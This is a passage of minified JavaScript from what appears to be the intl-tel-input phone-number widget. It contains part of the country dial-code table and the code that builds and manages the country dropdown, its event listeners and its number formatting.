(Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=r);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],l=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},c=function(e){l(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var o=t||{};this.options={},l(s,(function(e,t){i.options[e]=o.hasOwnProperty(e)?o[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,d;return i=n,(r=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var o=0;o<this.countryCodes[n].length;o++)if(this.countryCodes[n][o]===t)return;var r=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][r]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var o=this.countryCodes[i.dialCode][0],r=0;r<i.areaCodes.length;r++){for(var a=i.areaCodes[r],s=1;s<a.length;s++){var u=i.dialCode+a.substr(0,s);this._addCountryCode(o,u),this._addCountryCode(i.iso2,u)}this._addCountryCode(i.iso2,i.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&l(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,i=this.telInput.getAttribute("name");if(i){var o=i.lastIndexOf("[");-1!==o&&(n="".concat(i.substr(0,o),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",o=0;o<e.length;o++){var r=e[o],a=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(r.iso2).concat(a,"' role='option' data-dial-code='").concat(r.dialCode,"' data-country-code='").concat(r.iso2,"' aria-selected='false'>"),i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(r.iso2,"'></div></div>"),i+="<span class='iti__country-name'>".concat(r.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(r.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),o=this._isRegionlessNanp(n),r=this.options,a=r.initialCountry,s=r.nationalMode,u=r.autoHideDialCode,l=r.separateDialCode;i&&!o?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):i&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||u||l||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return c("handleAutoCountry")}))}),(function(){return c("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,o=this.countryList.offsetHeight,r=i+this.telInput.offsetHeight+o<n+window.innerHeight,a=i-o>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!r&&a),this.options.dropdownContainer){var s=!r&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),i=intlTelInputUtils.numberFormat,o=i.NATIONAL,r=i.INTERNATIONAL,a=n?o:r;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,i="1"===n;t&&this.options.nationalMode&&i&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var o=this._getDialCode(t,!0),r=this._getNumeric(t),a=null;if(o){var s=this.countryCodes[this._getNumeric(o)],u=-1!==s.indexOf(this.selectedCountryData.iso2)&&r.length<=o.length-1;if(!("1"===n&&this._isRegionlessNanp(r)||u))for(var l=0;l<s.length;l++)if(s[l]){a=s[l];break}}else"+"===t.charAt(0)&&r.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var o=n?t:this.countries,r=0;r<o.length;r++)if(o[r].iso2===e)return o[r];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var i=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=i;var o=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(o+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var r=this.activeItem;if(r&&(r.classList.remove("iti__active"),r.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,o=n.offsetHeight,r=n.getBoundingClientRect().top+i,a=r+o,s=e.offsetHeight,u=e.getBoundingClientRect().top+i,l=u+s,c=u-r+n.scrollTop,d=o/2-s/2;if(u<r)t&&(c-=d),n.scrollTop=c;else if(l>a){t&&(c+=d);var f=o-s;n.scrollTop=c-f}}},{key:"_updateDialCode",value:function(e,t){var n,i=this.telInput.value,o="+".concat(e);if("+"===i.charAt(0)){var r=this._getDialCode(i);n=r?i.replace(r,o):o}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(i)n=o+i;else{if(!t&&this.options.autoHideDialCode)return;n=o}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",o=0;o<e.length;o++){var r=e.charAt(o);if(!isNaN(parseInt(r,10))){if(i+=r,t)this.countryCodes[i]&&(n=e.substr(0,o+1));else if(this.dialCodes[i]){n=e.substr(0,o+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return 